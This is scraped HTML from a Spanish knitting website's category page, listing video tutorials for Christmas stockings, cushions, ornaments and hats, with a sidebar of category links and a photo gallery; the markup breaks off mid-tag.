            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="decorar una bota de papa noel" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-decorar-una-bota-de-papa-no-e1646300000616-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/decorar-bota-de-papa-noel">Como decorar una bota de Papa Noel ya tejida a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2535 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-cojines tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-trenzas-punto-bobo-dos-agujas-1" title="Como tejer un cojín punto bobo y trenza a dos agujas-Parte 1 de 2" class=""  data-id="2535" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-1.jpg 1280w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-trenzas-punto-bobo-dos-agujas-1">Como tejer un cojín punto bobo y trenza a dos agujas-Parte 1 de 2</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2530 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-cojines tag-dos_agujas tag-video post_format-post-format-video series-decoracion-casa-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-punto-bobo-trenza-dos-agujas-2" title="Como tejer un cojín punto bobo y trenza a dos agujas-Parte 2 de 2" class=""  data-id="2530" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="Tejer un cojín punto bobo y trenza a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-cojin-o-almohada-en-d-e1646126410130-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-cojin-punto-bobo-trenza-dos-agujas-2">Como tejer un cojín punto bobo y trenza a dos agujas-Parte 2 de 2</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2518 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bola-navidad-dos-agujas" title="Como tejer una bola de Navidad de 25cm a dos agujas" class=""  data-id="2518" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer bola de navidad de 25cm a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bola-de-navidad-e-e1646120027911-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bola-navidad-dos-agujas">Como tejer una bola de Navidad de 25cm a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2514 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bota-calcetin-papa-noel-para-navidad-dos-agujas" title="Como tejer una bota calcetín Papá Noel a dos agujas para Navidad" class=""  data-id="2514" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer una bota calcetín papá noel a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-una-bota-calcetin-o-m-e1646058481534-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-bota-calcetin-papa-noel-para-navidad-dos-agujas">Como tejer una bota calcetín Papá Noel a dos agujas para Navidad</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2510 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorrito-adviento-navidad-dos-agujas" title="Como tejer un gorrito de adviento para Navidad a dos agujas" class=""  data-id="2510" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer un gorrito de adviento para navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorrito-de-advient-e1646052278591-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorrito-adviento-navidad-dos-agujas">Como tejer un gorrito de adviento para Navidad a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2505 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas" title="Como tejer gorro Papa Noel a dos agujas- gorro Santa Claus a dos agujas" class=""  data-id="2505" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="tejer gorro papá noel a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-gorro-papa-noel-o-san-e1646050477223-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-gorro-papa-noel-santa-claus-dos-agujas">Como tejer gorro Papa Noel a dos agujas- gorro Santa Claus a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
														
								<article class="vlog-lay-e vlog-post col-lg-4 col-sm-4 col-md-4 col-xs-12 post-2501 post type-post status-publish format-video has-post-thumbnail hentry category-hogar-decoracion tag-dos_agujas tag-navidad tag-video post_format-post-format-video series-adornos-navidad-dos-agujas-ganchillo">
	
	    <div class="entry-image">
            <a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-saquito-colgar-arbol-navidad-dos-agujas" title="Como tejer un saquito para colgar en árbol de navidad a dos agujas" class=""  data-id="2501" data-format="video">
            <img width="232" height="130" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-232x130.jpg" class="attachment-vlog-lay-e size-vlog-lay-e wp-post-image" alt="saquito para colgar en el árbol de navidad a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-saquito-para-colgar-e-e1646048486711-344x193.jpg 344w" sizes="(max-width: 232px) 100vw, 232px" />                              <div class="vlog-labels small"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion" class="vlog-cat-110">Hogar y decoración</a></span>
                
	    <h2 class="entry-title h5"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion/tejer-saquito-colgar-arbol-navidad-dos-agujas">Como tejer un saquito para colgar en árbol de navidad a dos agujas</a></h2>
	</div>
    
                        <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            

	    
            

</article>															
													
						
				    </div>

				    
				</div>
            </div>
        </div>

        			

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192 current-cat-parent current-cat-ancestor"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110 current-cat"><a aria-current="page" href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-2501 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 